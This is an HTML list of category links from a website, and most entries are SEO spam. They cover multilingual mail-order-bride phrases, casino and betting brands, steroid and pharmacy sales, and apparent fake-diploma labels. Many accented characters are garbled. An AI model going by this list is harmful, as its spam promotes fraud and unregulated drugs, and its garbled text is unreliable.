	<li class="cat-item cat-item-367"><a href="https://weednerds.ca/category/come-acquistare-una-sposa-per-corrispondenza-2/">come acquistare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://weednerds.ca/category/come-funziona-una-sposa-per-corrispondenza-2/">come funziona una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://weednerds.ca/category/come-ordinare-una-sposa-per-corrispondenza-2/">come ordinare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://weednerds.ca/category/come-preparare-un-ordine-postale-sposa-reddit-2/">come preparare un ordine postale sposa reddit</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://weednerds.ca/category/come-spedire-la-sposa-2/">come spedire la sposa</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://weednerds.ca/category/come-spedire-una-sposa-2/">come spedire una sposa</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://weednerds.ca/category/come-sposare-una-sposa-per-corrispondenza-2/">come sposare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://weednerds.ca/category/commande-de-courrier-glectronique-698/">Commande de courrier Г©lectronique</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://weednerds.ca/category/commandez-de-la-courrier-marige-rgelles-histoires-2/">Commandez de la courrier mariГ©e rГ©elles histoires</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://weednerds.ca/category/commanditg-2/">commanditГ©</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://weednerds.ca/category/comment-acheter-une-marige-par-correspondance-368/">Comment acheter une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://weednerds.ca/category/comment-commander-la-commande-par-courrier-marige-207/">Comment commander la commande par courrier mariГ©e</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://weednerds.ca/category/comment-commander-une-marige-par-correspondance-393/">Comment commander une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://weednerds.ca/category/comment-commander-une-marige-russe-mail-146/">Comment commander une mariГ©e russe mail</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://weednerds.ca/category/comment-faire-une-marige-par-correspondance-167/">Comment faire une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://weednerds.ca/category/comment-fonctionnent-la-marige-par-courrier-46/">Comment fonctionnent la mariГ©e par courrier</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://weednerds.ca/category/comment-fonctionnent-les-sites-de-marige-par-567/">Comment fonctionnent les sites de mariГ©e par courrier</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://weednerds.ca/category/comment-prgparer-une-marige-par-correspondance-167/">Comment prГ©parer une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://weednerds.ca/category/comment-sortir-avec-une-marige-par-correspondance-162/">Comment sortir avec une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://weednerds.ca/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://weednerds.ca/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://weednerds.ca/category/compra-una-sposa-per-corrispondenza-2/">compra una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://weednerds.ca/category/comprar-una-novia-por-correo-2/">comprar una novia por correo</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://weednerds.ca/category/comprare-una-sposa-per-corrispondenza-2/">comprare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://weednerds.ca/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://weednerds.ca/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://weednerds.ca/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://weednerds.ca/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://weednerds.ca/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://weednerds.ca/category/correo-en-orden-cuestan-novia-2/">correo en orden cuestan novia</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://weednerds.ca/category/correo-leggtimo-ordenar-sitios-de-novias-reddit-306/">correo legГ­timo ordenar sitios de novias reddit</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://weednerds.ca/category/correo-orden-de-resegas-de-sitios-web-de-novias-156/">correo orden de reseГ±as de sitios web de novias</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://weednerds.ca/category/correo-orden-novia-definitiom-2/">correo orden novia definitiom</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://weednerds.ca/category/correo-para-ordenar-novia-2/">correo para ordenar novia</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://weednerds.ca/category/correo-pedido-novia-2/">correo-pedido-novia</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://weednerds.ca/category/cos-gjo-la-sposa-per-corrispondenza-38/">cos&#039;ГЁ la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://weednerds.ca/category/cos-gjo-una-sposa-per-corrispondenza-21/">cos&#039;ГЁ una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://weednerds.ca/category/cosmicpuffin/">cosmicpuffin</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://weednerds.ca/category/costo-medio-della-sposa-per-corrispondenza-2/">costo medio della sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://weednerds.ca/category/costo-medio-di-una-sposa-per-corrispondenza-2/">costo medio di una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://weednerds.ca/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://weednerds.ca/category/cresuscasino/">cresuscasino</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://weednerds.ca/category/crypto-demo-account-mt5-628/">Crypto Demo Account Mt5 628</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://weednerds.ca/category/cryptocasino/">cryptocasino</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://weednerds.ca/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://weednerds.ca/category/ctasussex/">ctasussex</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://weednerds.ca/category/culture-ukraine-com/">culture-ukraine.com</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://weednerds.ca/category/cgimo-hacer-pedidos-por-correo-novia-314/">cГіmo hacer pedidos por correo novia</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://weednerds.ca/category/cgimo-pedir-una-novia-por-correo-51/">cГіmo pedir una novia por correo</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://weednerds.ca/category/d2/">D2</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://weednerds.ca/category/dafabet-india-37/">Dafabet India 37</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://weednerds.ca/category/daman-game/">Daman game</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://weednerds.ca/category/dayz/">Dayz</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://weednerds.ca/category/de-spin/">de spin</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://weednerds.ca/category/de-farmacie/">DE_farmacie</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://weednerds.ca/category/de-steroide-5/">DE_steroide</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://weednerds.ca/category/de-testosteron/">DE_testosteron</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://weednerds.ca/category/deberga-comprar-una-orden-de-correo-novia-198/">deberГ­a comprar una orden de correo novia</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://weednerds.ca/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://weednerds.ca/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://weednerds.ca/category/dec-pb-main/">dec_pb_main</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://weednerds.ca/category/definisjon-av-postordre-brud-tjenester-2/">definisjon av postordre brud tjenester</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://weednerds.ca/category/devrais-je-sortir-avec-une-marige-par-463/">devrais-je sortir avec une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://weednerds.ca/category/dexsportcasino/">dexsportcasino</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://weednerds.ca/category/die-mail-bestellungsbrautstelle-2/">Die Mail -Bestellungsbrautstelle</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://weednerds.ca/category/die-versandbestellbraut-2/">Die Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://weednerds.ca/category/diplomm-i/">diplomm-i</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://weednerds.ca/category/diplomm-i1/">diplomm-i1</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://weednerds.ca/category/diplomm-i3/">diplomm-i3</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://weednerds.ca/category/diplomrooma-com/">diplomrooma.com</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://weednerds.ca/category/diplomsvuz/">diplomsvuz</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://weednerds.ca/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://weednerds.ca/category/doghousegame/">doghousegame</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://weednerds.ca/category/dorsetfalconrypark/">dorsetfalconrypark</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://weednerds.ca/category/dove-posso-trovare-una-sposa-per-corrispondenza-2/">dove posso trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://weednerds.ca/category/dragon-money/">dragon money</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://weednerds.ca/category/draussen-magazin/">draussen-magazin</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://weednerds.ca/category/durchschnittspreis-fg%d1%98r-eine-versandbestellbraut-88/">Durchschnittspreis fГјr eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://weednerds.ca/category/durchschnittspreis-fg%d1%98r-versandbestellbraut-96/">Durchschnittspreis fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://weednerds.ca/category/dgfinition-de-la-marige-par-correspondance-231/">DГ©finition de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://weednerds.ca/category/dgfinition-des-services-de-vente-par-8/">DГ©finition des services de vente par correspondance</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://weednerds.ca/category/dginde-comprar-una-novia-por-correo-8/">dГіnde comprar una novia por correo</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://weednerds.ca/category/dginde-encontrar-una-novia-por-correo-25/">dГіnde encontrar una novia por correo</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://weednerds.ca/category/e-mail-ordine-sposa-2/">e-mail ordine sposa</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://weednerds.ca/category/e-mail-bestellung-braut-2/">E-Mail-Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://weednerds.ca/category/e-postordre-brud-nettsteder-anmeldelser-2/">e-postordre brud nettsteder anmeldelser</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://weednerds.ca/category/echter-mail-bestellung-brautservice-2/">Echter Mail -Bestellung Brautservice</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://weednerds.ca/category/edad-promedio-de-la-novia-del-pedido-por-correo-2/">edad promedio de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://weednerds.ca/category/edible-delivery/">Edible Delivery</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://weednerds.ca/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://weednerds.ca/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://weednerds.ca/category/eine-legitime-versandbrautbraut-2/">Eine legitime Versandbrautbraut</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://weednerds.ca/category/eine-versandauftragsbraut-2/">Eine Versandauftragsbraut</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://weednerds.ca/category/ekte-postordre-brud-nettsted-2/">ekte postordre brud nettsted</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://weednerds.ca/category/ekte-postordrebrud-2/">ekte postordrebrud</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://weednerds.ca/category/el-sitio-de-la-novia-por-correo-2/">el sitio de la novia por correo</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://weednerds.ca/category/elagentecine-cl/">elagentecine.cl</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://weednerds.ca/category/en-iyi-posta-siparie%d1%9fi-gelin-g%d1%98lkesi-nedir-114/">En iyi posta sipariЕџi gelin Гјlkesi nedir</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://weednerds.ca/category/en-legitim-postordrebrud-2/">en legitim postordrebrud</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://weednerds.ca/category/en-dyi-posta-siparie%d1%9fi-gelin-173/">En Д°yi Posta SipariЕџi Gelin</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://weednerds.ca/category/endymed-cl/">endymed.cl</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://weednerds.ca/category/equifacs/">equifacs</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://weednerds.ca/category/er-postordrebrud-en-ekte-ting-2/">er postordrebrud en ekte ting</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://weednerds.ca/category/ert/">ert</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://weednerds.ca/category/es-anaboles/">ES_anaboles</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://weednerds.ca/category/es-anabolicos/">ES_anabolicos</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://weednerds.ca/category/es-anabolizantes-2/">ES_anabolizantes</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://weednerds.ca/category/esp-casino/">Esp Casino</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://weednerds.ca/category/etsi-minulle-postimyynti-morsian-2/">etsi minulle postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://weednerds.ca/category/etsitkg-postimyynti-morsiamaa-20/">etsitkГ¶ postimyynti morsiamaa</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://weednerds.ca/category/exness2/">exness2</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://weednerds.ca/category/exness3/">exness3</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://weednerds.ca/category/extrade2/">extrade2</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://weednerds.ca/category/extradition/">extradition</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://weednerds.ca/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://weednerds.ca/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://weednerds.ca/category/farma1/">farma1</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://weednerds.ca/category/farma4/">farma4</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://weednerds.ca/category/farmacia/">farmacia</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://weednerds.ca/category/farmacia2/">farmacia2</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://weednerds.ca/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://weednerds.ca/category/fatboss-avis-33/">Fatboss Avis 33</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://weednerds.ca/category/fatboss-avis-372/">Fatboss Avis 372</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://weednerds.ca/category/fatboss-avis-514/">Fatboss Avis 514</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://weednerds.ca/category/ferdonana/">ferdonana</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://weednerds.ca/category/fgtr/">fgtr</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://weednerds.ca/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://weednerds.ca/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://weednerds.ca/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://weednerds.ca/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://weednerds.ca/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://weednerds.ca/category/find-a-mail-order-bride-2/">find a mail order bride</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://weednerds.ca/category/find-me-a-mail-order-bride-2/">find me a mail order bride</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://weednerds.ca/category/finding-a-mail-order-bride-2/">finding a mail order bride</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://weednerds.ca/category/finn-en-brud-2/">finn en brud</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://weednerds.ca/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://weednerds.ca/category/fivem/">FiveM</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://weednerds.ca/category/flabet/">flabet</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://weednerds.ca/category/flagman/">Flagman</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://weednerds.ca/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://weednerds.ca/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://weednerds.ca/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://weednerds.ca/category/foreign-brides-2/">foreign brides</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://weednerds.ca/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://weednerds.ca/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://weednerds.ca/category/fortunetiger/">fortunetiger</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://weednerds.ca/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://weednerds.ca/category/france-casino/">France casino</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://weednerds.ca/category/fre/">fre</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://weednerds.ca/category/free-to-live-com/">free-to-live.com</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://weednerds.ca/category/freenas-pl/">freenas.pl</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://weednerds.ca/category/freshbet/">freshbet</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://weednerds.ca/category/full-spectrum-cbd-oil-346/">Full Spectrum Cbd Oil 346</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://weednerds.ca/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://weednerds.ca/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://weednerds.ca/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://weednerds.ca/category/games/">games</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://weednerds.ca/category/gamstopcasinos1/">GamStopCasinos1</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://weednerds.ca/category/gbvhg/">gbvhg</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://weednerds.ca/category/gdje-mogu-pronad%e2%80%a1i-mladenku-za-narude%d1%95bu-poe%d1%9ete-6/">gdje mogu pronaД‡i mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://weednerds.ca/category/gegmany-casino/">Gegmany Casino</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://weednerds.ca/category/generated-texts/">generated_texts</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://weednerds.ca/category/generative-ai-application-landscape-1-2/">generative ai application landscape 1</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://weednerds.ca/category/genomsnittlig-kostnad-fr-en-postorderbrud-225/">genomsnittlig kostnad fÃ¶r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://weednerds.ca/category/genomsnittspris-fr-en-postorderbrud-56/">genomsnittspris fÃ¶r en postorderbrud</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://weednerds.ca/category/ghostwriter/">ghostwriter</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://weednerds.ca/category/gizbo/">Gizbo</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://weednerds.ca/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://weednerds.ca/category/gokongcasino/">gokongcasino</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://weednerds.ca/category/good-mail-order-bride-sites-2/">good mail order bride sites</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://weednerds.ca/category/good-mail-order-bride-website-2/">good mail order bride website</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://weednerds.ca/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://weednerds.ca/category/gratogana-online-206/">Gratogana Online 206</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://weednerds.ca/category/greece-casino/">Greece Casino</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://weednerds.ca/category/grm-betting/">Grm Betting</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://weednerds.ca/category/grm-casino/">Grm Casino</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://weednerds.ca/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://weednerds.ca/category/gullybet-app-870/">Gullybet App 870</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://weednerds.ca/category/gute-mail-bestellung-brautseiten-2/">Gute Mail -Bestellung Brautseiten</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://weednerds.ca/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://weednerds.ca/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://weednerds.ca/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://weednerds.ca/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://weednerds.ca/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://weednerds.ca/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://weednerds.ca/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://weednerds.ca/category/henllegolf/">henllegolf</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://weednerds.ca/category/histoires-de-la-marige-par-correspondance-rgelle-85/">histoires de la mariГ©e par correspondance rГ©elle</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://weednerds.ca/category/histoires-de-marige-par-correspondance-reddit-530/">Histoires de mariГ©e par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://weednerds.ca/category/histoires-de-vente-par-correspondance-2/">Histoires de vente par correspondance</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://weednerds.ca/category/historia-om-postorderbruden-2/">historia om postorderbruden</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://weednerds.ca/category/historia-real-de-la-novia-del-pedido-por-correo-2/">historia real de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://weednerds.ca/category/historien-til-postordrebruden-2/">historien til postordrebruden</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://weednerds.ca/category/historique-de-la-marige-par-correspondance-713/">Historique de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://weednerds.ca/category/history-mail-order-bride-2/">history mail order bride</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://weednerds.ca/category/history-of-mail-order-bride-2/">history of mail order bride</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://weednerds.ca/category/hitta-postorder-brud-2/">hitta postorder brud</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://weednerds.ca/category/holidayhomeliving/">holidayhomeliving</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://weednerds.ca/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://weednerds.ca/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://weednerds.ca/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://weednerds.ca/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://weednerds.ca/category/hottest-mail-order-bride-2/">hottest mail order bride</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://weednerds.ca/category/hotteste-postordrebrud-2/">hotteste postordrebrud</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://weednerds.ca/category/how-do-mail-order-bride-work-2/">how do mail order bride work</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://weednerds.ca/category/how-does-a-mail-order-bride-work-2/">how does a mail order bride work</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://weednerds.ca/category/how-does-mail-order-bride-work-2/">how does mail order bride work</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://weednerds.ca/category/how-does-mail-order-bride-works-2/">how does mail order bride works</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://weednerds.ca/category/how-to-date-a-mail-order-bride-2/">how to date a mail order bride</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://weednerds.ca/category/how-to-do-a-mail-order-bride-2/">how to do a mail order bride</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://weednerds.ca/category/how-to-do-mail-order-bride-2/">how to do mail order bride</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://weednerds.ca/category/how-to-mail-order-a-bride-2/">how to mail order a bride</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://weednerds.ca/category/how-to-mail-order-bride-2/">how to mail order bride</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://weednerds.ca/category/how-to-make-a-crypto-wallet-569/">How To Make A Crypto Wallet 569</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://weednerds.ca/category/how-to-marry-a-mail-order-bride-2/">how to marry a mail order bride</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://weednerds.ca/category/how-to-order-a-mail-order-bride-2/">how to order a mail order bride</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://weednerds.ca/category/how-to-order-a-mail-russian-bride-2/">how to order a mail russian bride</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://weednerds.ca/category/how-to-order-a-russian-mail-order-bride-2/">how to order a russian mail order bride</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://weednerds.ca/category/how-to-order-mail-order-bride-2/">how to order mail order bride</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://weednerds.ca/category/how-to-prepare-a-mail-order-bride-2/">how to prepare a mail order bride</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://weednerds.ca/category/how-to-prepare-a-mail-order-bride-reddit-2/">how to prepare a mail order bride reddit</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://weednerds.ca/category/how-to-use-a-crypto-wallet-378/">How To Use A Crypto Wallet 378</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://weednerds.ca/category/hp/">HP</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://weednerds.ca/category/hugobetscasino/">hugobetscasino</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://weednerds.ca/category/huippuposti-tilaus-morsian-2/">huippuposti tilaus morsian</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://weednerds.ca/category/hva-en-postordrebrud-2/">hva en postordrebrud</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://weednerds.ca/category/hva-er-den-beste-postordrebrudtjenesten-2/">hva er den beste postordrebrudtjenesten</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://weednerds.ca/category/hva-er-en-postordrebrud-2/">hva er en postordrebrud</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://weednerds.ca/category/hva-er-en-postordrebrud-2-2/">hva er en postordrebrud?</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://weednerds.ca/category/hva-er-postordrebrud-2-2/">hva er postordrebrud</a>
</li>
